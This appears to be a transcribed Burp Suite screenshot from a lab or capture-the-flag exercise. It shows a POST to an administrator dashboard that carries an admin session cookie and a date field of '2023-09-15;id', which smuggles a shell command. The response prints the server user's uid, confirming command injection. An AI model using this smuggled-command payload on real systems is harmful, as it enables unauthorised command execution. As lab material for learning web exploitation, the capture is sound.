 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=1
15
16 date=2023-09-15;id
Search 0 highlights
Response
Pretty Raw Hex Render \n
49 height:40px;
50 }
51 button{
52 background-color:#007BFF;
53 color:#fff;
54 cursor:pointer;
55 font-weight:bold;
56 transition:background-color0.3sease;
57 }
58 button:hover{
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; color: white; padding: 10px;
border-radius: 5px;">
76 Systems are up and running!
77 uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)
78
79 </div>
80 </div>
81 </body>
82 </html>
Search 0 highlights